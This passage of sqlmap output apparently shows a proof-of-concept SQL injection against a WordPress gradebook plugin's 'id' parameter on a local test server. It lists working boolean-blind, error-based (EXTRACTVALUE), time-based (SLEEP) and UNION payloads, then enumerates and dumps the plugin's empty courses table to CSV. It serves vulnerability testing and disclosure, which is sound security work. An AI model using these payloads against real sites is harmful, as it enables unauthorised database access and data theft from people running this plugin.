 Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
Payload: action=course&id=3 AND 3432=(SELECT (CASE WHEN (3432=3432) THEN 3432 ELSE (SELECT 4025 UNION SELECT 5084) END))-- -
Type: error-based
Title: MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: action=course&id=3 AND EXTRACTVALUE(5541,CONCAT(0×5c,0×7162787a71,(SELECT (ELT(5541=5541,1))),0×71766b6271))
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: action=course&id=3 AND (SELECT 2566 FROM (SELECT(SLEEP(5)))lBxa)
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: action=course&id=3 UNION ALL SELECT NULL,NULL,CONCAT(0×7162787a71,0×654f6956687378414e7570766c685473674e4b4978576b6f634f75437075734556524566786f4c68,0×71766b6271),NULL,NULL-- -
---
[21:13:10] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.66
back-end DBMS: MySQL ≥ 5.1 (MariaDB fork)
[21:13:10] [INFO] fetching columns for table 'an_gradebook_courses' in database 'wordpress'
[21:13:10] [WARNING] the SQL query provided does not return any output
[21:13:10] [WARNING] reflective value(s) found and filtering out
[21:13:10] [INFO] retrieved: 'id'
[21:13:10] [INFO] retrieved: 'int(11)'
[21:13:10] [INFO] retrieved: 'name'
[21:13:10] [INFO] retrieved: 'mediumtext'
[21:13:10] [INFO] retrieved: 'school'
[21:13:10] [INFO] retrieved: 'tinytext'
[21:13:10] [INFO] retrieved: 'semester'
[21:13:10] [INFO] retrieved: 'tinytext'
[21:13:10] [INFO] retrieved: 'year'
[21:13:10] [INFO] retrieved: 'int(11)'
[21:13:10] [INFO] fetching entries for table 'an_gradebook_courses' in database 'wordpress'
[21:13:10] [INFO] fetching number of entries for table 'an_gradebook_courses' in database 'wordpress'
[21:13:10] [INFO] resumed: 0
[21:13:10] [WARNING] table 'an_gradebook_courses' in database 'wordpress' appears to be empty
Database: wordpress
Table: an_gradebook_courses
[0 entries]
+----+--------+--------+--------+----------+
| id | name   | year   | school | semester |
+----+--------+--------+--------+----------+
+----+--------+--------+--------+----------+
[21:13:10] [INFO] table 'wordpress.an_gradebook_courses' dumped to CSV file '/home/husnain/.local/share/sqlmap/output/localhost/dump/wordpress/an_gradebook_courses.csv'
[21:13:10] [INFO] fetched data logged to text files under '/home/husnain/.local/share/sqlmap/output/localhost'
[*] ending @ 21:13:10 /2026-05-15/